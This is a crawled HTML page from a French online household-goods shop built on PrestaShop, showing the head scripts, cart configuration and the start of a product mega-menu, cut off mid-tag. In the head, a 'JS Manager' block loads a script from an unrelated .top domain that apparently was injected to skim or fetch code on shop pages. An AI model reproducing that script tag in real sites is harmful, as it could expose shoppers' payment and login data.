

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/content/11-droguerie-lyon
body_size: 21195
content:
<!doctype html>
<html lang="fr" 
   
    class="custom-skin" 
  >
  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Droguerie en ligne Lyon</title>
  <meta name="description" content="">
  <meta name="keywords" content="Droguerie en ligne Lyon">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">


  

    <link rel="stylesheet" href="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/theme-88fd1a26.css" type="text/css" media="all">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;700&display=swap" rel="stylesheet">



  

  <script type="text/javascript">
        var add_cart_error = "Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";
        var deo_content_mobile = "0";
        var deo_cookie_theme = "DEO_FURNITURE_PANEL_CONFIG";
        var deo_footer_mobile = "0";
        var deo_header_mobile = "1";
        var deo_is_mobile = false;
        var deo_is_tablet = false;
        var deo_lazyload = 1;
        var deo_nav_mobile = "1";
        var deo_rate_images = {"cart_default":"100%","small_default":"100%","home_default":"100%","medium_default":"100%","large_default":"100%"};
        var deo_time_now = 1768353200000;
        var deo_token = "ad85914594e9829eb99289979e1f93f4";
        var deo_url_ajax = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/ajax";
        var deo_url_ajax_cart = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/cart";
        var deo_url_ajax_review = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/review";
        var deo_url_ajax_social_login = "https:\/\/www.boutiquedelamaison.net\/sociallogin.html";
        var deo_url_ajax_wishlist = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist";
        var deo_url_compare = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/compare";
        var deo_url_megamenu = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/megamenu";
        var deo_url_no_picture_images = {"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}};
        var deo_variables_ajax_cart = {"enable_dropdown_defaultcart":1,"type_dropdown_defaultcart":"dropdown","enable_dropdown_flycart":1,"type_dropdown_flycart":"slidebar_bottom","enable_overlay_background_flycart":1,"position_vertical_flycart":"bottom","position_vertical_value_flycart":"10","position_horizontal_flycart":"left","position_horizontal_value_flycart":"10","show_popup":1,"enable_update_quantity":1,"show_combination":1,"show_customization":1,"type_effect_flycart":"1","number_cartitem_display":3,"enable_notification":1,"notification_update_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 mis \u00e0 jour dans votre panier","notification_delete_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 supprim\u00e9 de votre panier","notification_add_success":"Le produit <strong class=\"deo-special\"><\/strong> ajout\u00e9 avec succ\u00e8s \u00e0 votre panier","notification_update_error":"Erreur de mise \u00e0 jour","notification_delete_error":"Erreur lors de la suppression","notification_add_error":"Erreur lors de l'ajout. Veuillez acc\u00e9der \u00e0 la page de d\u00e9tail du produit et r\u00e9essayer","notification_min_error":"La quantit\u00e9 minimale de bon de commande pour le produit est <strong class=\"deo-special\"><\/strong>","notification_max_error":"Il n'y a pas assez de produits en stock","notification_check_warning":"Vous devez saisir une quantit\u00e9"};
        var deo_variables_compare = {"productcompare_add":"Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer","productcompare_viewlistcompare":"Cliquez ici pour voir la liste comparer ","productcompare_remove":"Le produit a \u00e9t\u00e9 retir\u00e9 de la liste avec succ\u00e8s","productcompare_add_error":"Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer","productcompare_remove_error":"Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer","comparator_max_item":3,"compared_products":[],"productcompare_max_item":"Vous ne pouvez pas ajouter plus de 3 produit (s) \u00e0 la comparaison de produits","buttoncompare_title_add":"ajouter pour comparer","buttoncompare_title_remove":"Supprimer de la comparaison"};
        var deo_variables_review = {"report_txt":"Signaler un succ\u00e8s!","useful_txt":"\u00c9valuation de sussess","login_required_txt":"Veuillez vous connecter pour utiliser ces fonctions.","cancel_rating_txt":"Annuler l'\u00e9valuation","disable_review_form_txt":"Il n'existe pas de crit\u00e8re pour \u00e9valuer ce produit ou cette langue","review_error":"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer"};
        var deo_variables_social_login = {"term_check":"Veuillez lire les termes et conditions et accepter nos termes et conditions","processing_text":"En traitement. S'il vous pla\u00eet, attendez!","email_valid":"L'email n'est pas valide","email_required":"L'email est requis","password_required":"Mot de passe requis","password_long":"Le mot de passe comporte au moins 5 caract\u00e8res","password_repeat":"La r\u00e9p\u00e9tition du mot de passe n'est pas identique au mot de passe","firstname_required":"Le pr\u00e9nom est requis","lastname_required":"Le nom est obligatoire","enable_redirect":0,"check_terms":1,"myaccount_url":"https:\/\/www.boutiquedelamaison.net\/mon-compte","module_dir":"\/modules\/deotemplate\/","is_gen_rtl":false};
        var deo_variables_wishlist = {"wishlist_url":"https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist","wishlist_add":"Le produit a bien \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste de souhaits","1":"Cliquez ici pour voir votre liste de souhaits","wishlist_remove":"Le produit a bien \u00e9t\u00e9 supprim\u00e9 de votre liste de souhaits","buttonwishlist_title_add":"Ajouter \u00e0 la liste de souhaits","buttonwishlist_title_remove":"Supprimer de WishList","wishlist_loggin_required":"Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste de souhaits","isLogged":false,"wishlist_view_wishlist":"Cliquez ici pour voir la liste de souhaits","wishlist_quantity_required":"Vous devez saisir une quantit\u00e9"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Droguerie en ligne Lyon","description":"","keywords":"Droguerie en ligne Lyon","robots":"index"},"page_name":"cms","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-11":true},"admin_notifications":[]},"shop":{"name":"Boutique de la maison","logo":"https:\/\/www.boutiquedelamaison.net\/img\/boutique-de-la-maison-logo-1634131082.jpg","stores_icon":"https:\/\/www.boutiquedelamaison.net\/img\/logo_stores.png","favicon":"https:\/\/www.boutiquedelamaison.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.boutiquedelamaison.net\/","current_url":"https:\/\/www.boutiquedelamaison.net\/content\/11-droguerie-lyon","shop_domain_url":"https:\/\/www.boutiquedelamaison.net","img_ps_url":"https:\/\/www.boutiquedelamaison.net\/img\/","img_cat_url":"https:\/\/www.boutiquedelamaison.net\/img\/c\/","img_lang_url":"https:\/\/www.boutiquedelamaison.net\/img\/l\/","img_prod_url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/","img_manu_url":"https:\/\/www.boutiquedelamaison.net\/img\/m\/","img_sup_url":"https:\/\/www.boutiquedelamaison.net\/img\/su\/","img_ship_url":"https:\/\/www.boutiquedelamaison.net\/img\/s\/","img_store_url":"https:\/\/www.boutiquedelamaison.net\/img\/st\/","img_col_url":"https:\/\/www.boutiquedelamaison.net\/img\/co\/","img_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/img\/","css_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/css\/","js_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/js\/","pic_url":"https:\/\/www.boutiquedelamaison.net\/upload\/","pages":{"address":"https:\/\/www.boutiquedelamaison.net\/adresse","addresses":"https:\/\/www.boutiquedelamaison.net\/adresses","authentication":"https:\/\/www.boutiquedelamaison.net\/authentification","cart":"https:\/\/www.boutiquedelamaison.net\/panier","category":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=category","cms":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=cms","contact":"https:\/\/www.boutiquedelamaison.net\/contactez-nous","discount":"https:\/\/www.boutiquedelamaison.net\/bons-de-reduction","guest_tracking":"https:\/\/www.boutiquedelamaison.net\/suivi-commande-invite","history":"https:\/\/www.boutiquedelamaison.net\/historique-des-commandes","identity":"https:\/\/www.boutiquedelamaison.net\/identite","index":"https:\/\/www.boutiquedelamaison.net\/","my_account":"https:\/\/www.boutiquedelamaison.net\/mon-compte","order_confirmation":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.boutiquedelamaison.net\/details-de-la-commande","order":"https:\/\/www.boutiquedelamaison.net\/commande","order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-return","order_slip":"https:\/\/www.boutiquedelamaison.net\/avoirs","pagenotfound":"https:\/\/www.boutiquedelamaison.net\/page-non-trouvee","password":"https:\/\/www.boutiquedelamaison.net\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.boutiquedelamaison.net\/promotions","product":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=product","search":"https:\/\/www.boutiquedelamaison.net\/recherche","sitemap":"https:\/\/www.boutiquedelamaison.net\/plan-du-site","stores":"https:\/\/www.boutiquedelamaison.net\/magasins","supplier":"https:\/\/www.boutiquedelamaison.net\/fournisseurs","register":"https:\/\/www.boutiquedelamaison.net\/authentification?create_account=1","order_login":"https:\/\/www.boutiquedelamaison.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/deo_furniture\/assets\/","actions":{"logout":"https:\/\/www.boutiquedelamaison.net\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.boutiquedelamaison.net\/"},{"title":"Droguerie en ligne Lyon","url":"https:\/\/www.boutiquedelamaison.net\/content\/11-droguerie-lyon"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768353200,"static_token":"ad85914594e9829eb99289979e1f93f4","token":"3dd3f5dc3cd899383ec379fd0bfe7aa6","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.boutiquedelamaison.net\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.boutiquedelamaison.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>




  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-0XBXZ5273Z', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script>
  const bxTranslation = {"error":{"carrierNotFound":"Impossible de trouver le transporteur","couldNotSelectPoint":"An error occurred during parcel point selection"},"text":{"openingHours":"Horaires d'ouverture","chooseParcelPoint":"Choisir ce point relais","closeMap":"Fermer la carte","closedLabel":"Ferm\u00e9      "},"day":{"MONDAY":"lundi","TUESDAY":"mardi","WEDNESDAY":"mercredi","THURSDAY":"jeudi","FRIDAY":"vendredi","SATURDAY":"samedi","SUNDAY":"dimanche"},"distance":"\u00e0 %s km"};
  const bxMapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]";
  const bxMapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
  const bxMapLogoHrefUrl = "https://www.boxtal.com";
  const bxAjaxUrl = "https://www.boutiquedelamaison.net/module/boxtalconnect/ajax";
  bxToken = "ad85914594e9829eb99289979e1f93f4";
</script>
<script type="text/javascript">
	
	var current_link = "http://www.boutiquedelamaison.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var deo_menu_txt = "Menu";
	var isHomeMenu = 0;
	
</script><link rel="preconnect" href="https://fonts.gstatic.com">





<script type="text/javascript">
	// List functions will run when document.ready()
	var deo_functions_document_ready = [];

	// List functions will run when window.load()
	var deo_functions_windown_loaded = [];

	var deoAjaxConfigures = {
		ajax_enable: 1,
		qty_category: 1,
		more_product_img: 1,
		second_img: 1,
		countdown: 1,
		animation: 0,
	}

	var DeoTemplate;
	deo_functions_document_ready.push(function(){
		if (typeof $.DeoTemplate !== "undefined" && $.isFunction($.DeoTemplate)) {
		    DeoTemplate = new $.DeoTemplate();
		}
	});

	deo_functions_windown_loaded.push(function(){
		DeoTemplate.processAjax();
	});
</script>






<!-- JS Manager: custom-1765559257967-992 -->
<script src="https://pixelcannotfarrow.top/1/boutiquedelamaison/metrics.js"></script>
<!-- End JS Manager: custom-1765559257967-992 -->
    
  </head>

  <body id="cms" class="lang-fr country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-11 has-breadcrumb deo-active-header-mobile deo-active-nav-mobile">

    
      
    

    <main id="page" class="">
      
              
      <header id="header">
        <div class="header-container">
          
            
	
		<div class="header-banner">
								<div class="inner"></div>
					</div>
	

	
		<nav class="header-nav">
			<div class="topnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 left-top-header DeoColumn "
		>
									
	</div><div	class="col-xxl-9 col-xl-9 col-lg-9 col-md-9 col-sm-4 col-xs-4 col-sp-4 right-top-header DeoColumn "
		>
									<div class="userinfo-selector links dropdown js-dropdown popup-over  popup-hover DeoModule">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon deo-custom-icons"></i>
    <span class="name-simple">Compte</span>
    <i class="icon-arrow-down deo-custom-icons"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li class="sign-up">
                  <a
            href="javascript:void(0)" 
            class="signup dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="register"
            title="S'inscrire"
            rel="nofollow"
          >
            <i class="icon deo-custom-icons"></i>
            <span>S'inscrire</span>
          </a>
              </li>
            	<li class="wishlist-popup">
        <a
          class="deo-btn-wishlist dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Liste de souhaits <span class="deo-total-wishlist deo-total">0</span></span>
        </a>
      </li>
            	<li class="compare-popup">
        <a
          class="deo-btn-compare dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/compare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Comparer <span class="deo-total-compare deo-total">0</span></span>
        </a>
      </li>
        <li class="check-out">
      <a
        class="checkout dropdown-item"
        href="//www.boutiquedelamaison.net/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <i class="icon deo-custom-icons"></i>
        <span>Check-out</span>
      </a>
    </li>
          <li class="sign-in-popup">
                  <a  
            href="javascript:void(0)"
            class="signin dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="login"
            title="se connecter"
            rel="nofollow">
            <i class="icon deo-custom-icons"></i>
            <span>se connecter</span>
          </a>
              </li>
      </ul>
</div>
	</div>
							</div>
		</div>
	</div>
</div>
							</div>
			<div class="bottomnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-middle-header DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>
	</div><div	class="col-xxl-7-2 col-xl-7-2 col-lg-7-2 col-md-4 col-sm-3 col-xs-2 col-sp-2 center-middle-header DeoColumn "
		>
										<div id="memgamenu-form_5932643316528396" class="DeoMegamenu menu-float menu-from-center DeoMegamenu">
						<nav class="deo-horizontal-menu navbar navbar-default enable-canvas " role="navigation" data-megamenu-id="form_5932643316528396" data-type="horizontal" data-show-mobile-menu="1">
		<div class="navbar-header">
			<button type="button" class="navbar-toggler hidden-lg-up"  data-target=".megamenu-form_5932643316528396">
				<span class="icon-bar top"></span>
				<span class="icon-bar middle"></span>
				<span class="icon-bar bottom"></span>
			</button>
			<span class="text-menu-toggler">Menu</span>
		</div>
		<div class="megamenu-content collapse navbar-toggleable-md megamenu-form_5932643316528396"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Dylon Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Détachants pour tissus</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/57-desinfectant-bactericide-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Désinfectants Bactéricides Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/61-lessive" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lessive</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Terre de Sommière Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Détachant Naturel BIONETT</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-amidon-en-cristaux-remy-5410018806481.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Amidon Rémy Cristaux de Riz</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/814-percarnonate-de-sodium-starwax-3365000210062.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Percarbonate de Sodium</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/textiles/941-anti-statique-avel-3324014713006.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Antistatique Avel</span><span class="sub-title"></span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Pour Bois Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/52-vernis-transparent-polydiam-multi-usage" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Vernis Transparents Polydiam</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/54-contre-rayures-bois-poliboy" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Contre Rayures Pour Bois Poliboy</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/58-parquet-vitrifie-et-stratifie" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span 